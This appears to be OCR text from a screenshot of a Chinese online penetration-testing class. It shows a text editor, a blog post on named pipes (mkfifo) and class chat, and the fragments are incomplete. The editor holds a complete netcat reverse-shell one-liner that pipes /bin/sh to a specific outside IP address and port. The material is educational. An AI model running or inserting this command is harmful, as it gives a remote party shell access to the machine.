 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
上课中 00:15:52
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
业推荐
bilibili
/tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
腾讯课堂
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 47.101.214.85 6666 >/tmp/f
2
第二期预习内容
有道云笔记
Reverse Shell Generator
渗透测试工程师特训班（Kali攻
cnblogs.com/old-path-white-cloud/p/11685558.html
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html 网址导航
常用链接
我的随笔
我的评论
我的参与
最新评论
我的标签
我的标签
centos(13)
linux(13)
mysql(3)
suse(1)
vmware(1)
win10(1)
zypper(1)
随笔档案
什么是命名管道
|（竖线）为管道，是两个进程之
例如：ls|grep txt
ls和grep由|分开，管道创建了
由mkfifo创建出来的就是一个命
例如：mkfifo pipe2
pipe2就是一个命名管道。
命名管道的作用
可以将输出信道化到不同终端、
例如：
在第一个终端执行
讨论区 成员(23)
老师 mingy
<>
"苏豪"送给"mingy"一朵
"高先志"送给"mingy"一朵
苏豪
理解了
"陈健"送给"mingy"一朵
发送
资源监控
Line 2, Column 1
Tab Size: 4
Plain Text